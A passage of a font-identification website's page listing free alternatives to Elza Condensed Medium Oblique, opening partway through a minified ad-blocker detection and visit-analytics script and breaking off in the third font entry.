d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/ADBE_Elza-Condensed-Medium-Oblique.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/ADBE_Elza-Condensed-Medium-Oblique.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Elza Condensed Medium Oblique?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Elza Condensed Medium Oblique include Franco Italic, Oswald RegularItalic, Franco Light Italic, Oswald MediumItalic, Steagisler Italic. These fonts feature features a condensed and oblique style with medium weight. It has a modern and sleek appearance, characterized by its slanted letters and tight character spacing. The strokes are consistent, providing a clean and professional look." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Elza-Condensed-Medium-ObliqueA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/ADBE_Elza-Condensed-Medium-Oblique.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/ADBE_Elza-Condensed-Medium-Oblique.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="ADBE_Elza-Condensed-Medium-Oblique" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="ADBE_Elza-Condensed-Medium-Oblique" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Elza Condensed Medium Oblique? 100  Free fonts alternatives to <a href="ADBE_Elza-Condensed-Medium-Oblique.font"><em class="crd">Elza Condensed Medium Oblique</em></a></h1><div>Free Fonts considered similar to Elza Condensed Medium Oblique include <b>Franco Italic, Oswald RegularItalic, Franco Light Italic, Oswald MediumItalic, Steagisler Italic</b>. These fonts feature features a condensed and oblique style with medium weight. It has a modern and sleek appearance, characterized by its slanted letters and tight character spacing. The strokes are consistent, providing a clean and professional look.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Franco-Italic.font" id="urlidt914284" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. Franco Italic">1. Franco Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914284" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franco-Italic.font"  id="urlidi914284" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914284&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-ItalicA.png" alt="Franco Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franco-Italic.font" id="urlidd914284" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franco-Italic.font">Franco Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914284"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Oswald-RegularItalic.font" id="urlidt814690" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Oswald RegularItalic">2. Oswald RegularItalic</a>
						<div class="row align-items-center no-gutters" id="hfid814690" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-RegularItalic.font"  id="urlidi814690" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814690&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalicA.png" alt="Oswald RegularItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-RegularItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-RegularItalic.font" id="urlidd814690" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-RegularItalic.font">Oswald RegularItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814690"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Franco-Light-Italic.font" id="urlidt914294" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Franco Light Italic">3. Franco Light Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914294" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franco-Light-Italic.font"  id="urlidi914294" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914294&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-ItalicA.png" alt="Franco Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
